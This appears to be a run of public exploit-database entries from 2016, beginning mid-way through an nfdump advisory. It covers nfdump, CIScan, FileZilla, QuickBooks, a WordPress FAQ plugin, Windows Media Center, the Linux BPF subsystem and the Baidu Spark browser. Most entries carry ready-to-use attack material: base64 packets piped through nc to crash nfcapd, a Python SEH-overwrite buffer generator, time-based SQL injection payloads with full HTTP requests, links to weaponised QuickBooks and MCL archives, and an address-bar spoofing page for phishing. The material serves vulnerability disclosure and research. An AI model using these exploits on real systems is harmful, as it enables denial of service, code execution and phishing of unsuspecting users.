echo "AAoABQAAAAAAAAAAAAAAAAACAAUAAAABAA==" | base64 -d | nc -u 127.0.0.1 <port>
== Process_ipfix_option_templates heap overflow ==
By submitting an IPFIX packet with a flowset id of 3 and a large scope_field_count parameter (65535 in the below POC),
nfcapd will continuously process the heap-based buffer allocated for the packet, eventually hitting an invalid memory
address and crashing with a segmentation fault. The scope_field_count is taken directly from the packet (line 1108,
ipfix.c) and is subsequently used in the for loop processing the packet contents (line 1138, ipfix.c)
--[ Process_ipfix_option_templates heap overflow POC
echo "AAoAAQAAAAAAAAAAAAAAAAADAAoA/wAA//8AAAAAAAA=" | base64 -d | nc -u 127.0.0.1 <port>
== Process_v9_data infinite loop ==
By sending a crafted packet, an attacker can cause the nfcapd daemon to enter an infinite loop. As well as consuming a
considerable amount of processing power, this infinite loop will eventually exhaust all available disk space. Once disk
space is exhausted, the nfcapd daemon will exit.
The infinite loop is triggered due to the table->input_record_size variable being set to zero. As the Process_v9_data
method processes the packet, table->input_record_size is subtracted from the size_left variable, with the intention being
that once size_left is zero the processing is concluded. As size_left is being decremented by zero each loop, this while
loop (line 1529, netflow_v9.c) runs infinitely.
--[ Process_v9_data infinite loop POC
echo "AAkAAAAAAAAAAAAAAAAAAAAAAAAAAAAUBAAAAAAAAAAAAAAAAAAAAAQAAAYA/w==" | base64 -d | nc -u 127.0.0.1 <port>
Further information is available in the PDF version of this advisory.
+----------+
| Solution |
+----------+
Upgrade to the latest Nfdump codebase (commit 6ef51a7405797289278b36a9a7deabb3cb64d80c or later)
+----------+
| Timeline |
+----------+
12/03/2016 - Advisory sent to Peter Haag
19/03/2016 - Advisory acknowledged
07/05/2016 - Additional information requested
07/05/2016 - Updated version released on GitHub
10/05/2016 - Advisory release
+-------------------------------+
| About Security-Assessment.com |
+-------------------------------+
Security-Assessment.com is a leading team of Information Security
consultants specialising in providing high quality Information Security
services to clients throughout the Asia Pacific region. Our clients include
some of the largest globally recognised companies in areas such as finance,
telecommunications, broadcasting, legal and government. Our aim is to provide
the very best independent advice and a high level of technical expertise while
creating long and lasting professional relationships with our clients.
Security-Assessment.com is committed to security research and development,
and its team continues to identify and responsibly publish vulnerabilities
in public and private software vendor's products. Members of the
Security-Assessment.com R&D team are globally recognised through their release
of whitepapers and presentations related to new security research.
#!/usr/bin/python
# Exploit Title : CIScanv1.00 Hostname/IP Field SEH Overwrite POC
# Discovery by : Nipun Jaswal
# Email : mail@nipunjaswal.info
# Discovery Date : 11/05/2016
# Software Link : http://www.mcafee.com/us/downloads/free-tools/ciscan.aspx
# Tested Version : 1.00
# Vulnerability Type: SEH Overwrite POC
# Tested on OS : Windows 7 Home Basic
# Steps to Reproduce: Copy contents of evil.txt file and paste in the Hostname/IP Field. Press ->
##########################################################################################
# -----------------------------------NOTES----------------------------------------------#
##########################################################################################
#SEH chain of main thread
#Address SE handler
#0012FA98 43434343
#42424242 *** CORRUPT ENTRY ***
# Offset to the SEH Frame is 536
buffer = "A"*536
# Address of the Next SEH Frame
nseh = "B"*4
# Address to the Handler Code, Generally P/P/R Address
seh = "C" *4
f = open("evil.txt", "wb")
f.write(buffer+nseh+seh)
f.close()
-----------------------------------
# Exploit Title: Filezilla 3.17.0.0 windows installer Privileges Escalation
via unquoted path vulnerability
# Date: 08/05/2016
# Exploit Author: Cyril Vallicari
# Vendor Homepage: https://filezilla-project.org/
# Software Link: https://filezilla-project.org/download.php?type=client
# Version: 3.17.0.0
# Tested on: Windows 7 x64 SP1 (but it should works on all windows version)
# CVE : Asked it is reviewed (11/08/2016)
Summary : FileZilla is a free software, cross-platform FTP application,
consisting of FileZilla Client and FileZilla Server. Client binaries are
available for Windows, Linux, and Mac OS X.
Description : The installer of Filezilla for Windows version 3.17.0.0 and
probably prior and prone to unquoted path vulnerability .
The unquoted command called is : C:\Program Files\FileZilla FTP
Client\uninstall.exe _?=C:\Program Files\FileZilla FTP Client
This could potentially allow an authorized but non-privileged local user to
execute arbitrary code with elevated privileges on the system.
POC :
Put a software named "Program.exe" in C: (or named
Filezilla.exe/Filezilla FTP.exe in Program Files)
Then uninstall Filezilla from installer
After clicking "Next" on the installer window, Program.exe is execute with
Administrator rights
POC video : https://www.youtube.com/watch?v=r06VwwJ9J4M
Patch :
Fixed in version 3.17.0.1
---------------------------------------------------------------------
+ Credits: Maxim Tomashevich from Thegrideon Software
+ Website: https://www.thegrideon.com/
+ Details: https://www.thegrideon.com/qb-internals-sql.html
Vendor:
---------------------
www.intuit.com
www.intuit.ca
www.intuit.co.uk
Product:
---------------------
QuickBooks Desktop
versions: 2007 - 2016
Vulnerability Type:
---------------------
Arbitrary SQL / Code Execution
Vulnerability Details:
---------------------
QuickBooks company files are SQL Anywhere database files and other QB formats are based on SQL Anywhere features as well. SQL code (Watcom SQL) is important part of QB workflow and it is arguably more powerful than VBA in MS Access or Excel and at the same time it is completely hidden and starts automatically with every opened file!
Functions like xp_write_file, xp_cmdshell are included by default allowing "rootkit" installation in just 3 lines of code: get data from table -> xp_write_file -> xp_cmdshell. Procedure in one database can be used to insert code into another directly or using current user credential. Moreover real database content is hidden from QuickBooks users, so there is virtually unlimited storage for code, stolen data, etc.
QBX (accountant's transfer copies) and QBM (portable company files) are even easier to modify but supposed to be send to outside accountant for processing during normal workflow. QBX and QBM are compressed SQL dumps, so SQL modification is as hard as replacing zlib compressed "reload.sql" file inside compound file.
In all cases QuickBooks do not attempt (and have no ways) to verify SQL scripts and start them automatically with "DBA" privileges.
It should be obvious that all outside files (qbw, qba, qbx, qbm) should be considered extremely dangerous.
SQL Anywhere is built for embedded applications so there are number of tricks and functions (like SET HIDDEN clause) to protect SQL code from analysis making this severe QuickBooks design flaw.
Proof of Concept:
---------------------
Below you can find company file created in QB 2009 and modified to start "Notepad.exe" upon every user login (Admin, no pass). This example will work in any version including 2016 (US, CA, UK) - login procedure execution is required in order to check QB version or edition or to start update, so you will see Notepad before QB "wrong version" error message.
https://www.thegrideon.com/qbint/QBFp.zip
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39804.zip
Disclosure Timeline:
---------------------
Contacted Vendor: 2016-03-21
Contacted PCI Security Consul: 2016-04-15
PCI Security Consul: 2016-04-19 "we are looking into this matter", but no details requested.
PoC sent to Vendor: 2016-04-26
[Unexpected and strange day by day activity from Intuit India employees on our website without any attempts to communicate -> public disclosure.]
Public Disclosure: 2016-05-10
Severity Level:
---------------------
High
Disclaimer:
---------------------
Permission is hereby granted for the redistribution of this text, provided that it is not altered except by reformatting, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to the author. The author is not responsible for any misuse of the information contained herein and prohibits any malicious use of all security related information or exploits by the author or elsewhere.
# Exploit Title: WordPress Q and A (Focus Plus) FAQ Full Path Disclosure and SQL Injection
# Google Dork: inurl:"wp-content/plugins/q-and-a"
# Date: 12-05-2016
# Software Link: https://wordpress.org/plugins/q-and-a-focus-plus-faq/
# Version: 1.3.9.7 and prior
# Exploit Author: Gwendal Le Coguic
# Website: http://10degres.net
# Category: webapps
Create a powerful and easy to use FAQ & knowledge base on your WordPress site.
A powerful and easy to use full-featured FAQ with comments, tags and ratings for your WordPress site.
The plugin was originally named "Q and A FAQ" and developped by Raygun company
then it has been involved and renamed to "Q and A Focus Plus FAQ" by Lanexatek Creations.
##### Full Path Disclosure #####
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/q-and-a-focus-plus.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/admin/q-a-focus-plus-admin.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/admin/documentation.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/inc/custom-post.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/inc/functions.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/inc/ratings.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/inc/reorder.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/inc/shortcodes.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/inc/upgrader.php
http://[target]/wp-content/plugins/q-and-a-focus-plus-faq/inc/widgets.php
##### SQL Injection #####
Those vulnerabilities are mitigated by the fact that you have to be connected as an admin to exploit them.
Paramater hdnParentID is vulnerable in two places.
Payload: 0 AND (SELECT * FROM (SELECT(SLEEP(5)))zeCb)
1/ line 46: $parentsParent = $wpdb->get_row("SELECT post_parent FROM $wpdb->posts WHERE ID = " . $_POST['hdnParentID']...
POST /wp-admin/edit.php?post_type=qa_faqs&page=faqpageorder HTTP/1.1
Host: [target]
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 165
btnOrderPages=Click+to+Reorder+FAQs&hdnfaqpageorder=id_8%2Cid_6%2Cid_5&btnReturnParent=Return+to+parent+page&hdnParentID=0
2/ line 254: $wpdb->get_results("SELECT * FROM $wpdb->posts WHERE post_parent = $parentID and ...
POST /wp-admin/edit.php?post_type=qa_faqs&page=faqpageorder HTTP/1.1
Host: [target]
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
btnOrderPages=Click+to+Reorder+FAQs&hdnfaqpageorder=id_8%2Cid_6%2Cid_5&hdnParentID=0
##### References #####
https://www.owasp.org/index.php/Full_Path_Disclosure
https://www.owasp.org/index.php/SQL_Injection
Exploit Title: Microsoft Windows Media Center .MCL File Processing Remote Code Execution Vulnerability (MS16-059)
Date: May 11th, 2016
Exploit Author: Eduardo Braun Prado
Vendor Homepage : http://www.microsoft.com
Version: All prior to May 10th, 2016 update.
Tested on: Windows Media Center running on Microsoft Windows Vista, 2008, 7, 8, 8.1
CVE: CVE-2016-0185
Microsoft Windows Media Center (all versions prior to May 11th, 2016) contains a remote code execution upon processing specially crafted .MCL files. The vulnerability exists because Windows Media Center does not correctly processes paths in the "Run" parameter of the "Application" tag, bypassing the usual security warning displayed upon trying to run programs residing on remote (WebDAV/SMB) shares. In order to bypass the Windows Media Center security warning an attacker only needs to write the prefix "file:///" before the actual remote location. For example : file:///\\192.168.10.10\share\app.exe. However, Windows will still display an "Open File" security warning for files placed in remote locations (Internet Security Zone of IE), which can also be bypassed using a special "Control Panel Shortcut" that points to a remote DLL/CPL file. Upon pointing to a shortcut located in a remote share it is possible to run arbitrary code in the context of the currently logged on user. Note: On 64 bits Windows OSes, a 64-bits DLL should be provided, but 32-bits DLL files should work as well. A PoC MCL file is provided, which points to a default Windows share, to retrieve a special "Control Panel Shortcut", that runs a CPL file from the same location (\\127.0.0.1\c$\programdata\cpl.lnk). Notice that although the address points to the "Localhost", Windows treats it the same way as any other IP based location, placing it in the context of the IE "Internet Security Zone" (default for non-local places). The PoC CPL file only runs "cmd.exe /c calc" for demonstration purposes. Another important note is that after this Microsoft patch (May, 2016), the special "Control Panel Shortcut" does *NOT* work anymore.
Link to PoC: https://onedrive.live.com/?id=AFCB9116C8C0AAF4%21201&cid=AFCB9116C8C0AAF4#id=AFCB9116C8C0AAF4%21319&cid=AFCB9116C8C0AAF4
file is: "MS-Windows-Media-Center-May-2016-RCE-POC--Password-is-mcl.zip"
Password: mcl
EDB PoC Mirror:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39805.zip
I am also attaching the file as "MS-Windows-Media-Center-May-2016-RCE-POC--Password-is-mcl[dot]zip.txt" (extension is txt, but it is an actual .ZIP archive, so rename to ".ZIP" upon downloading it). Archive opens successfully on any Windows version.
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=809
Most things in the kernel use 32-bit reference counters, relying on the
fact that the memory constraints of real computers make it impossible to
create enough references to overflow the counters. There are exceptions
for things like `struct file` because it is possible to create references
to them with relatively little memory usage.
Using BPF_MAP_TYPE_PROG_ARRAY maps, it is possible to create
references to BPF programs that only need sizeof(void*) bytes each
(8 bytes on amd64), permitting an overflow after filling ~32GB of memory
that is subject to RLIMIT_MEMLOCK restrictions.
The requirement for more than 32GB of RAM is relatively high, but not
impossible. The requirement that the allocations need to be below
RLIMIT_MEMLOCK is probably the bigger obstacle for exploitation: On most
Linux systems, every user is only permitted to allocate up to 64KiB of RAM.
However:
- There are systems where RLIMIT_MEMLOCK is disabled administratively.
- On systems with containers (e.g. LXC containers), usually every
container's root user has access to 2^16 different UIDs. If an attacker
has control over 9 containers and can share file descriptors between
them or has control over one container with a relatively high number
of mapped UIDs, he should be able to trigger the overflow.
The attached PoC, when run in a Ubuntu 16.04 VM with 40GB RAM and the
RLIMIT_MEMLOCK limit disabled, needs 25 minutes to execute and causes the
following oops:
[ 1850.676543] BUG: unable to handle kernel paging request at ffffc900069c5010
[ 1850.676550] IP: [<ffffffff81173525>] bpf_prog_put_rcu+0x5/0x30
[ 1850.676556] PGD 9bc094067 PUD 9bc095067 PMD 9b4d2b067 PTE 0
[ 1850.676558] Oops: 0000 [#1] SMP
[ 1850.676561] Modules linked in: nls_utf8 isofs vboxsf(OE) snd_intel8x0 snd_ac97_codec ac97_bus snd_pcm snd_seq_midi snd_seq_midi_event joydev snd_rawmidi snd_seq snd_seq_device snd_timer input_leds snd serio_raw soundcore vboxvideo(OE) 8250_fintek drm i2c_piix4 vboxguest(OE) mac_hid parport_pc ppdev lp parport autofs4 hid_generic usbhid hid psmouse ahci libahci fjes video e1000 pata_acpi
[ 1850.676579] CPU: 0 PID: 1861 Comm: overflow Tainted: G OE 4.4.0-21-generic #37-Ubuntu
[ 1850.676581] Hardware name: innotek GmbH VirtualBox/VirtualBox, BIOS VirtualBox 12/01/2006
[ 1850.676582] task: ffff8809b2fe4b00 ti: ffff8809b2f3c000 task.ti: ffff8809b2f3c000
[ 1850.676583] RIP: 0010:[<ffffffff81173525>] [<ffffffff81173525>] bpf_prog_put_rcu+0x5/0x30
[ 1850.676585] RSP: 0018:ffff8809b2f3fdb8 EFLAGS: 00010286
[ 1850.676586] RAX: ffffffff81a24f20 RBX: 0000000000000000 RCX: 0000000000000001
[ 1850.676587] RDX: ffff880230ebc110 RSI: ffff880230ebc100 RDI: ffffc900069c5000
[ 1850.676588] RBP: ffff8809b2f3fdc0 R08: 0000000000000000 R09: 0000000000000000
[ 1850.676589] R10: ffff8809b55468e0 R11: ffff880230ebc110 R12: ffffc90814ce6060
[ 1850.676590] R13: ffffc90814ce6000 R14: ffff8809b5a9d1a0 R15: ffff8809b29cf480
[ 1850.676592] FS: 00007fbe54cf5700(0000) GS:ffff8809e3c00000(0000) knlGS:0000000000000000
[ 1850.676593] CS: 0010 DS: 0000 ES: 0000 CR0: 000000008005003b
[ 1850.676594] CR2: ffffc900069c5010 CR3: 00000009ae9ce000 CR4: 00000000000006f0
[ 1850.676598] Stack:
[ 1850.676599] ffffffff8117810e ffff8809b2f3fde8 ffffffff811783c6 ffffc90814ce6000
[ 1850.676600] 0000000000000008 ffff8809b55468e0 ffff8809b2f3fdf8 ffffffff811729bd
[ 1850.676602] ffff8809b2f3fe10 ffffffff811733b9 ffff880230ebc100 ffff8809b2f3fe58
[ 1850.676603] Call Trace:
[ 1850.676607] [<ffffffff8117810e>] ? prog_fd_array_put_ptr+0xe/0x10
[ 1850.676609] [<ffffffff811783c6>] bpf_fd_array_map_clear+0x36/0x50
[ 1850.676611] [<ffffffff811729bd>] bpf_map_put_uref+0x1d/0x20
[ 1850.676612] [<ffffffff811733b9>] bpf_map_release+0x19/0x30
[ 1850.676616] [<ffffffff8120e514>] __fput+0xe4/0x220
[ 1850.676617] [<ffffffff8120e68e>] ____fput+0xe/0x10
[ 1850.676621] [<ffffffff8109e943>] task_work_run+0x73/0x90
[ 1850.676625] [<ffffffff81083ba4>] do_exit+0x2e4/0xae0
[ 1850.676626] [<ffffffff81084423>] do_group_exit+0x43/0xb0
[ 1850.676628] [<ffffffff810844a4>] SyS_exit_group+0x14/0x20
[ 1850.676632] [<ffffffff818244f2>] entry_SYSCALL_64_fastpath+0x16/0x71
[ 1850.676633] Code: cf 00 55 48 89 e5 48 89 78 08 48 89 07 48 c7 47 08 60 55 e6 81 48 89 3d 4a 20 cf 00 5d c3 0f 1f 84 00 00 00 00 00 66 66 66 66 90 <48> 8b 47 10 3e ff 08 74 01 c3 55 48 8b 7f 10 48 c7 c6 20 2f 17
[ 1850.676649] RIP [<ffffffff81173525>] bpf_prog_put_rcu+0x5/0x30
[ 1850.676650] RSP <ffff8809b2f3fdb8>
[ 1850.676651] CR2: ffffc900069c5010
[ 1850.676653] ---[ end trace 90333448b9273067 ]---
[ 1850.676655] Fixing recursive fault but reboot is needed!
I believe that this issue illustrates that reference count hardening
makes sense, even without reference leaks.
A suggested patch (compile-tested) is attached.
Fixed in https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/kernel/bpf?id=92117d8443bc5afacc8d5ba82e541946310f106e
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39773.zip
<!--
Exploit Title: Baidu Spark Browser URL spoof vulnerability
Date:2016-05-02
Exploit Author: liu zhu
Vendor Homepage:http://en.browser.baidu.com/
<http://en.browser.baidu.com/>Software Link:http://en.browser.baidu.com/query/fullpackage.exe?lang=en
Version:43.23.1000.476
Tested on:Win7/WinXP
details:
The baidu spark browser is vulnerable to Address Bar Spoofing in the latest version of the browser(43.23.1000.476). Using the specail javascript code it was able to spoof the URL in the address bar which could trick the user that he is visiting a different site than he thinks. it<http://thinks.it/> can be used to phinshing attack.
PoC:
------------------------------------------------------------------------------------------------
-->
<SCRIPT LANGUAGE="JavaScript">
function winopen()
{OW=window.open("", "newwin");
OW.document.write("<TITLE>Google</TITLE>");
OW.document.write("<h1>The Phishing Page !!</h1>");
OW.document.close();
}
</SCRIPT>
<a href="https://www.google.com.hk/" target="newwin" onclick="setTimeout('winopen()', 1);">Google Home Page</a>
<!--
------------------------------------------------------------------------
Save it as a HTML file, and then execute it in Baidu Spark Browser.
Affact:
The vulnerability can be used to Phishing attack, Because the URL can be the same as the URL that the visitor wants to visit,but the content is fake.
Contact:
liuzhu09@huawei.com
-->




